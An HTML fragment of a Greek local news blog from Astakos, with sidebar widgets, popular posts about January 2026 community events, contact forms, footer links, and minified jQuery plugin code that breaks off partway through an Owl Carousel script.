<h2 class='title'>Ο ΚΑΙΡΟΣ</h2>
<div class='widget-content'>
<a class="weatherwidget-io" href="https://forecast7.com/el/38d5421d08/astakos/" data-label_1="ΑΣΤΑΚΟΣ" data-label_2="σήμερα" data-font="Open Sans" data-theme="pure" data-highcolor="#f23c00" data-lowcolor="#444166" >ΑΣΤΑΚΟΣ σήμερα</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>ΖΩΔΙΑ</h2>
<div class='widget-content'>
<center><div style="position:relative;width:320px;height:450px"> <iframe src="https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5" width="320" height="450" scrolling="no" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0"></iframe> <div style="position:absolute;left:85px;bottom:20px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;color:#5c5c5c;font-weight:bold"> <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a>  <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div style="width:350px;text-align:center;"><iframe src="https://www.eortologio.net/widget.php?color=1f1d1d&color2=fa4c01&bgcolor=f8f9db&width=350&height=240"	
			 width="350" height="240" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe><a style="font-size:13px;color:#404040;text-decoration:none;text-shadow: 0px 1px 0px #F0F0F0" href="https://www.eortologio.net" target="_blank"></a> &#160;</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY/w72-h72-p-k-no-nu/opou%20iparxei%20ellada%20astakos%202026.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό</a></div>
<div class='item-snippet'>Η εκπομπή &quot;Όπου Υπάρχει Ελλάδα&quot;  βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. Σε ζωντανή μετάδοση από το λιμάνι του Αστακού...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_55.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q/w72-h72-p-k-no-nu/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων</a></div>
<div class='item-snippet'>Το Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκω...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/1-14-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqGY1k79sKmnIjq20_1IZRx3yM9LOJCizvyeJJVw2g0CWUewrVCL0VZTrbtfPAefQByxBIH2-TceIYGVbaBI7hsJs9NkKGAI2HwGygaxA9WhkG1Dv0vLlJJQ4UDRNK_PuSjROHwQ7X1GF3BxfY4Wd6Qo7S6y7Iegku8OPT7rhquZXGBzKO8EowE8muE7A/w72-h72-p-k-no-nu/dimos_xiromeroy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/1-14-2026.html'>Πρόγραμμα &#171;Από το Α έως το Ω: Μία Ακαδημία για Γονείς&#187;: 1η συνάντηση την Τετάρτη 14 Ιανουαρίου 2026</a></div>
<div class='item-snippet'>Ο Δήμος Ξηρομέρου από τον Σεπτέμβριο του 2020 είναι μέλος του Δικτύου Υγιών Πόλεων και στο πλαίσιο αυτό συμμετέχει στις δράσεις και στις εκδ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggGXpO1-xNC53sKqqJO6y6y5LCW3DbjqRZUbWRGWG_jxaz6it_1uAjlULWwdE02rfr6-mzSjDwwSC0FB3dBvNLNG8p7D7_61YEBry7bLr-KwqAsaBhE9paTF7N5DTCh9yq_sZM8-GBO32X2Z_QJFspagmq_lP_Pq0545MPcmpst9T5JQHGoJN1qlOPlSU/w72-h72-p-k-no-nu/11-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_11.html'>Κοπή της Πρωτοχρονιάτικης πίτας του Συλλόγου Γυναικών Αστακού</a></div>
<div class='item-snippet'>Σας θυμίζουμε οτι αύριο Σάββατο 10 Ιανουαρίου  θα πραγματοποιηθεί η κοπή της Πρωτοχρονιάτικης πίτας μας, στο ΚΤΗΜΑ ΙΟΝΙΟ,   Ώρα: 21:00  με Ζ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Επικοινωνια</h2>
<div class='widget-content'>
<div class="contact-form">
<div class="contact" id="contact" style="display: block;">
<div class="ContactForm" id="ContactForm10">
<div class="contact-form-widget">
<div class="form">
<form name="contact-form">
<input class="contact-form-name" id="ContactForm10_contact-form-name" name="name" placeholder="Όνομα" size="30" type="text" value="" />
                                <input class="contact-form-email" id="ContactForm10_contact-form-email" name="email" placeholder="Email" size="30" type="text" value="" />
                                <textarea class="contact-form-email-message" cols="25" id="ContactForm10_contact-form-email-message" name="email-message" placeholder="Μήνυμα" rows="5"></textarea>
                                <input class="contact-form-button contact-form-button-submit" id="ContactForm10_contact-form-submit" type="button" value="ΑΠΟΣΤΟΛΗ" />
                                <br />
<div style="text-align: center; width: 100%;">
<div class="contact-form-error-message" id="ContactForm10_contact-form-error-message">
</div>
<div class="contact-form-success-message" id="ContactForm10_contact-form-success-message">
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Φόρμα επικοινωνίας</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<a href='http://www.astakos-news.gr/' style='color: white;'> Astakos-News </a>&#169; <script type='text/javascript'>document.write(new Date().getFullYear());</script>. All Rights Reserved.

<a href='mailto:gpdigitalmedia@gmail.com' style='color: white;' target='_blank'> | Powered by GP-Digital Media</a>
<div class='ty_footer_copyright' style='opacity: 0'> 
                       (c) <i aria-hidden='true' class='fa fa-heart' style='color: red; visibility:hidden'></i> Created by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>GP-Digital Media</a> | Redesigned by <a href='http://www.gp-digitalmedia.blogspot.com/' rel='dofollow' style='color:#ff0036;' target='_blank'>GP-Digital Media</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCGAJKQDyk7bZebsNUL9CEjZ2zm4bUBbH1f847tkd8YQYlqmu1qxzh4loMaVeXx_gEJH979V6GmIZrnMLYaJDldRNdcmljc7ZivWd2Br4t6VaUmdDq2LcSaYud1RupsuwbRdOPdhqunsk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Περισσότερα";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "previous";
var pagenav_next = "next";
var POSTPAGER_OLDER = "Παλαιότερο άρθρο <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Νεότερο άρθρο"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
